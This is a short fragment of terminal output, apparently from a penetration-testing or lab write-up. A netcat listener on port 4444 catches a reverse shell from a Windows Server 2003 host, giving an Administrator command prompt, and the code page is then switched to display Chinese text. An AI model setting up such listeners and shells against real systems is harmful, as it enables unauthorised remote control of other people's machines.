 → ~ nc -lvnp 4444
listening on [any] 4444 ...
connect to [192.168.0.133] from (UNKNOWN) [192.168.0.107] 1232
Microsoft Windows [�汾 5.2.3790]
(C) ��Ȩ���� 1985-2003 Microsoft Corp.
C:\Documents and Settings\Administrator.DM\����>chcp 65001
chcp 65001
Active code page: 65001
C:\Documents and Settings\Administrator.DM\桌面>